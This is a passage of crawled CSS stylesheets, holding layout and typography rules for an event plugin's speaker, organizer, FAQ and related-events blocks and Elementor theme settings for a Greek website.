.etn-single-event-speaker-grid-wrapper{gap:10px}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid rgba(228,225,255,.4);border-radius:12px;padding:30px 10px;transition:all .3s ease;width:150px}@media(max-width:767px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:#010b14;text-decoration:none}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image{height:80px;margin:0 auto;width:80px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{height:100%;width:100%}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a{border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;font-size:12px;height:24px;transition:all .3s ease;width:24px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a:hover{background-color:#5d5dff;border-color:#5d5dff;color:#fff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:10px}}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:20px}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:none;border-radius:12px;height:240px;overflow:hidden;padding:0;position:relative;transition:all .3s ease;width:224px}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image{background:#e4e1ff;height:240px;overflow:hidden;position:relative;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image a{display:block;height:100%;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image img{border-radius:10px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay{background:#fff;border-radius:12px;bottom:12px;left:0;margin:0 auto;padding:16px;position:absolute;right:0;text-align:left;width:76%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header{margin-bottom:8px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name{flex:1;line-height:1.2;margin:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name a{text-decoration:none}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper{position:absolute;right:8px;top:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social{margin-top:12px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a{background-color:#fff;border:1px solid #f2f6ff;color:#5d5dff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}@media(max-width:1024px){.speaker-section-template-six{margin-top:60px!important}.organizer-section-template-one .pt-container-inner,.speaker-section-template-six .pt-container-inner{width:100%!important}}.etn-organizer-style-1{box-shadow:none;margin:0;padding:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:20px;padding:0}@media(max-width:1024px){.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:15px 5px}}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{align-items:flex-start;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;gap:15px;margin:0;min-width:200px;padding:15px;transition:all .3s ease;width:auto}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item:hover{border-color:transparent;box-shadow:0 20px 50px 0 rgba(0,0,0,.04);transform:translateY(-2px);transition:all .3s ease}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-header{align-items:center;display:flex;gap:16px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{align-items:center;border-radius:6px;box-sizing:border-box;display:flex;height:50px;justify-content:center;margin-bottom:0;width:50px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:4px;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-content{padding:7px 0 0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-name{color:#0b243f;font-size:16px;font-weight:700;line-height:1.2;margin:0 0 5px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-email{color:#6d7d8c;font-size:14px;line-height:1.2;margin:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1{display:flex;flex-wrap:wrap;gap:8px;margin-top:4px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a{align-items:center;border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;display:flex;height:24px;justify-content:center;text-decoration:none;transition:all .3s ease;width:24px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a .etn-icon{font-size:12px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{margin-left:30px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{margin-left:-45px;margin-top:5px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:100%}@media(max-width:1024px){.faq-section-template-one .pt-container-inner{max-width:100%!important;width:100%!important}}.etn-faq-style-1{background:#fff;border:2px solid rgba(228,225,255,.49);border-radius:12px;padding:40px}.etn-faq-style-1 .faq-title{color:#0b243f;font-size:28px;font-weight:700;margin:0 0 30px}.etn-faq-style-1 .etn-faq-section-title{color:#0b243f;font-size:20px;font-weight:600;margin:0 0 30px;text-align:center}.etn-faq-style-1 .etn-faq-item{border-bottom:1px solid #ebeaea;padding:20px 0}.etn-faq-style-1 .etn-faq-item:last-child{border-bottom:none}.etn-faq-style-1 .etn-faq-header{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding-right:50px;position:relative}.etn-faq-style-1 .etn-faq-title{color:#111;flex:1;font-size:18px;font-weight:600;line-height:1.5;margin:0}.etn-faq-style-1 .etn-faq-icon{align-items:center;background:#1890ff;border-radius:50%;display:flex;flex-shrink:0;height:32px;justify-content:center;position:absolute;right:0;transition:transform .3s cubic-bezier(.4,0,.2,1),background-color .2s ease;width:32px}.etn-faq-style-1 .etn-faq-icon:hover{background-color:#0d7ae6}.etn-faq-style-1 .etn-faq-icon i{color:#fff;display:block;font-size:12px;transition:transform .3s cubic-bezier(.4,0,.2,1)}.etn-faq-style-1 .etn-faq-item.active .etn-faq-icon i,.etn-faq-style-1 .etn-faq-item:not(.active) .etn-faq-icon i{transform:rotate(0deg)}.etn-faq-style-1 .etn-faq-content{margin-top:0;max-height:0;opacity:0;overflow:hidden;padding:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),padding .4s cubic-bezier(.4,0,.2,1),opacity .3s ease}.etn-faq-style-1 .etn-faq-item.active .etn-faq-content{display:block;margin-top:0;max-height:1000px!important;opacity:1!important;padding-top:15px!important}.etn-faq-style-1 .etn-faq-content-text{color:#8c8c8c;font-size:16px;line-height:1.6;margin:0}.etn-related-events-style-1 .etn-related-events-grid{display:flex;flex-wrap:wrap;gap:30px;margin:0 -12px}.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(33.333% - 24px);max-width:calc(33.333% - 24px);padding:0}@media(max-width:992px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(50% - 24px);max-width:calc(50% - 24px)}}@media(max-width:767px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 100%;max-width:100%}}.etn-related-events-style-1 .etn-event-item{background:#fff;display:flex;flex-direction:column;margin:0;padding:0}.etn-related-events-style-1 .etn-event-item:hover{box-shadow:0 4px 16px rgba(0,0,0,.05);transform:translateY(-2px)}.etn-related-events-style-1 .etn-event-item:hover .etn-event-thumb img{transform:scale(1.05)}.etn-related-events-style-1 .etn-event-thumb{aspect-ratio:16/9;border-radius:12px 12px 0 0;margin-bottom:0;overflow:hidden;position:relative;width:100%}.etn-related-events-style-1 .etn-event-thumb img{border-radius:12px 12px 0 0;display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.etn-related-events-style-1 .etn-event-content{border:2px solid rgba(228,225,255,.4);border-radius:0 0 12px 12px;border-top:none;display:flex;flex-direction:column;padding:20px}.etn-related-events-style-1 .etn-event-date{align-items:center;color:#6d7d8c;display:flex;font-size:14px;font-weight:500;gap:6px;margin-bottom:12px}.etn-related-events-style-1 .etn-event-date .etn-icon{color:#6d7d8c;font-size:16px}.etn-related-events-style-1 .etn-event-title{color:#010b14;font-size:20px;font-weight:700;line-height:1.4;margin:0 0 12px}.etn-related-events-style-1 .etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-event-title a:hover{color:#4e7ffd}.etn-related-events-style-1 .etn-event-footer{align-items:center;display:flex;justify-content:space-between}.etn-related-events-style-1 .etn-event-footer .etn-event-location{color:#6d7d8c;font-size:14px;font-weight:500}.etn-related-events-style-1 .etn-event-footer .etn-event-location svg{color:#6d7d8c;height:16px;margin-right:5px;margin-top:2px;position:relative;top:3px;width:16px}.etn-related-events-style-1 .etn-event-footer .etn-atend-btn{margin-top:auto}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:7px 28px;text-decoration:none;transition:background-color .3s ease,color .3s ease,transform .2s ease}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}.etn-related-events-style-1 .related-post-title{color:#111;font-size:24px;font-weight:600;margin-bottom:30px}@media(max-width:768px){.etn-related-events-style-1 .etn-related-events-grid{gap:16px;margin:0 -8px}.etn-related-events-style-1 .etn-related-event-card{padding:0 8px}.etn-related-events-style-1 .etn-event-content{padding:16px}.etn-related-events-style-1 .etn-event-title{font-size:16px}.etn-related-events-style-1 .related-post-title{font-size:20px;margin-bottom:20px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2{margin-bottom:20px;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:center;background:#fff;border:1px solid #f2f6ff;border-radius:12px;box-shadow:none!important;display:flex;flex-direction:row;gap:16px;padding:16px;transition:all .3s ease}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:flex-start;flex-direction:column}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{background:#f5f5f5;border-radius:8px;flex-shrink:0;height:120px;overflow:hidden;width:120px}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{height:200px;width:100%}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb a{display:block;height:100%;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb img{border-radius:8px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content{border:none;display:flex;flex:1;flex-direction:column;gap:12px;padding:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date{align-items:center;display:flex;font-weight:500;gap:6px;margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date svg{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title{margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a:hover{text-decoration:underline}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:center;display:flex;gap:16px;justify-content:space-between;margin-top:auto}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:flex-start;flex-direction:column;gap:12px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location{align-items:center;display:flex;flex:1;font-weight:500;gap:6px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location svg{flex-shrink:0;margin-top:-5px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary{background-color:#fff;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;line-height:1.2;padding:8px 24px;text-decoration:none;transition:all .3s ease;white-space:nowrap}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}@media(max-width:1024px){.recurring-section-template-one .pt-container-inner{width:100%!important}}.recurring-content .etn-recurring-header{gap:15px;justify-content:flex-start;padding:0 0 30px}.recurring-content .etn-time-meta{color:#6d7d8c;font-size:16px;font-weight:500;list-style:none;margin:0;padding:0}.recurring-content .etn-thumb-wrap{flex:0 0 25%;max-width:25%}.recurring-content .etn-icon.etn-angle-down{background:#4e7ffd;border-radius:30px;color:#fff;font-size:16px;padding:5px 6px;position:absolute;right:-10px;top:-8px}.recurring-content .etn-title{font-size:20px;line-height:1.2}.recurring-content .etn-left-datemeta{max-width:100px}.recurring-content .etn-left-datemeta .etn-date-meta{padding:10px}.etn-single-event-ticket-wrap .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;margin-top:20px;padding:10px 20px;transition:all .3s ease}.event-banner .event-banner-image{-o-object-fit:cover;object-fit:cover}.etn-datetime-card{background:transparent;box-shadow:none;margin-bottom:0;padding:0}.etn-datetime-card-wrapper{background:#fff;border:1px solid #fff;border-radius:12px;box-shadow:-24px 5px 60px 0 rgba(0,0,0,.1);box-sizing:border-box;padding:6px;width:230px}.etn-datetime-card-content{background:#4e7ffd;border-radius:12px 12px 0 0;color:#fff;font-weight:700;padding:16px 20px;text-align:center}.etn-date-range{display:flex;flex-direction:column;font-size:16px;gap:4px;line-height:1.4}.etn-date-range span{display:block}.etn-time-info{align-items:center;border:1px solid #dedede;border-radius:0 0 12px 12px;border-top:none;color:#010b14;display:flex;font-size:16px;gap:8px;padding:30px 12px}.etn-clock-icon{fill:#4a90e2;flex-shrink:0;height:18px;width:18px}.etn-time-range{color:#010b14;font-weight:700}.datetime-title-wrapper .etn-datetime-card{box-shadow:none!important}@media(max-width:767px){.datetime-title-wrapper .etn-datetime-card{padding:35px 0}}.etn-datetime-style-2{background:transparent;box-shadow:none!important;margin-bottom:0!important;padding:0!important}.etn-datetime-style-2-wrapper{display:flex;flex-wrap:nowrap;gap:20px}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-wrap:wrap}}.etn-datetime-style-2-wrapper .etn-datetime-card{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;flex:1;gap:12px;min-width:350px;padding:16px 20px}.etn-datetime-style-2-wrapper .etn-datetime-icon-wrapper{align-items:center;background:#f3e8ff;border:2px solid rgba(228,225,255,.4);border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;width:40px}.etn-datetime-style-2-wrapper .etn-datetime-icon{color:#4a90e2;height:20px;width:20px}.etn-datetime-style-2-wrapper .etn-datetime-icon svg{height:100%;width:100%}.etn-datetime-style-2-wrapper .etn-datetime-content{color:#333;flex:1;font-size:16px;line-height:1.5}.etn-datetime-style-2-wrapper .etn-date-range,.etn-datetime-style-2-wrapper .etn-time-range{font-weight:400}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-direction:column;gap:16px}.etn-datetime-style-2-wrapper .etn-datetime-card{min-width:auto;width:100%}}.eventin-rsvp-form-container.css-19viif4{width:780px}@media(max-width:1024px){.eventin-rsvp-form-container.css-19viif4{max-width:100%;width:100%}}@media(max-width:767px){.eventin-rsvp-form-container.css-19viif4{width:90%}}@media(max-width:1024px){.template-six-sidebar{padding:0 15px;width:100%}}.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:column}@media(max-width:1024px){.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:row}.etn-venue-info-title{margin-bottom:20px!important}}.etn-venue-info-wrapper.style-4{border:none;flex-direction:column}@media(max-width:1024px){.etn-venue-info-wrapper.style-4{max-width:100%}}.etn-venue-info-wrapper.style-4 .etn-venue-map-container{border-radius:12px;min-height:290px;padding:0}.etn-venue-info-wrapper.style-4 .etn-venue-map-container .etn-venue-map{border-radius:12px;min-height:290px}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:row}}@media(max-width:767px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:column}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:0}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:20px 0}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-info-item{border:1px solid rgba(228,225,255,.302);border-radius:6px;padding:10px}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-get-direction{justify-content:center;position:relative;top:-10px;width:70%}.navigation-wrapper{list-style-type:none;padding:0}.navigation-wrapper li{display:inline-block}@media(max-width:767px){.navigation-wrapper li{padding-right:15px!important}}.navigation-wrapper li a{position:relative;text-decoration:none}.navigation-wrapper li a:after{background:#4e7ffd;bottom:-10px;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:width .3s ease;width:100%}.navigation-wrapper li a:hover{color:#4e7ffd}.navigation-wrapper li a:hover:after{opacity:1}@media(max-width:767px){.navigation-wrapper li a:hover:after{opacity:0}}.ticket-block-template-six .etn-purchase-ticket-title{display:none}.ticket-block-template-six .etn-single-event-ticket-wrap{width:730px}@media(max-width:767px){.ticket-block-template-six .etn-single-event-ticket-wrap{width:100%}}.attendee-block-template-six .etn-title{display:none}.attendee-block-template-six .etn-event-attendees .eventin-block-container{padding:0}.attendee-block-template-six .etn-event-attendees .eventin-block-container .etn-attendee-item{padding:12px 10px}@media(max-width:1024px){.organizer-block-template-six .pt-container-inner{width:100%!important}}.organizer-block-template-six .etn-organaizer-item{align-items:center!important;border-radius:100px!important}.organizer-block-template-six .etn-organaizer-item .etn-social{display:none!important}.organizer-block-template-six .etn-organaizer-item .etn-organizer-logo img{border-radius:100%!important}.faq-section-template-six .etn-faq-style-1{border:none!important;box-shadow:none!important;margin:0!important;padding:0!important}.faq-section-template-six .etn-faq-style-1 .faq-title{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768738064
body_size: 675
content:
.elementor-kit-26455{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35611b4:#F6F5F0;--e-global-color-bf64439:#EB5E20;--e-global-color-b676e87:#252423;--e-global-color-7395be8:#344033;--e-global-color-e98e758:#344033;--e-global-color-829c090:#3A5238;--e-global-color-1c44fb2:#C7C7C7;--e-global-color-0aae984:#0E0D0D;--e-global-color-a0b8eaa:#151515;--e-global-color-e94954b:#AD533D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8b46590-font-family:"Roboto";--e-global-typography-8b46590-font-weight:500;--e-global-typography-c9f14ec-font-family:"Manrope";--e-global-typography-c9f14ec-font-size:20px;--e-global-typography-c9f14ec-font-weight:bold;--e-global-typography-94b2bb7-font-family:"Manrope";--e-global-typography-94b2bb7-font-size:25px;--e-global-typography-94b2bb7-font-weight:bold;--e-global-typography-94b2bb7-font-style:normal;--e-global-typography-461d117-font-family:"Manrope";--e-global-typography-461d117-font-size:15px;--e-global-typography-461d117-font-weight:400;--e-global-typography-461d117-line-height:1.5em;--e-global-typography-79c64a6-font-family:"Manrope";--e-global-typography-79c64a6-font-size:14px;--e-global-typography-79c64a6-font-weight:400;--e-global-typography-c1272fd-font-family:"Open Sans Condensed";--e-global-typography-c1272fd-font-size:20px;--e-global-typography-c1272fd-font-weight:500;--e-global-typography-c1272fd-line-height:1.4em;--e-global-typography-82f96af-font-family:"Noto Serif Display";--e-global-typography-82f96af-font-size:60px;--e-global-typography-82f96af-font-weight:400;--e-global-typography-a6742c0-font-family:"Open Sans Condensed";--e-global-typography-a6742c0-font-size:25px;--e-global-typography-a6742c0-font-weight:600;--e-global-typography-a6742c0-line-height:1.4em;--e-global-typography-82265fd-font-family:"Open Sans Condensed";--e-global-typography-82265fd-font-size:20px;--e-global-typography-82265fd-font-weight:400;--e-global-typography-82265fd-line-height:1.5em;--e-global-typography-9013ec6-font-family:"Open Sans Condensed";--e-global-typography-9013ec6-font-size:25px;--e-global-typography-9013ec6-font-weight:bold;--e-global-typography-9013ec6-line-height:1.5em;--e-global-typography-272ae99-font-family:"Open Sans Condensed";--e-global-typography-272ae99-font-size:30px;--e-global-typography-272ae99-font-weight:bold;--e-global-typography-272ae99-line-height:1.5em;--e-global-typography-1081040-font-family:"Open Sans Condensed";--e-global-typography-1081040-font-size:20px;--e-global-typography-1081040-font-weight:400;--e-global-typography-1081040-line-height:1.5em;}.elementor-kit-26455 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26455 a{font-family:"Manrope", Sans-serif;}.elementor-kit-26455 h2{font-family:"Manrope", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-26455{--e-global-typography-461d117-font-size:12px;--e-global-typography-82265fd-font-size:12px;--e-global-typography-272ae99-font-size:12px;--e-global-typography-1081040-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768738066
body_size: 1621
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", 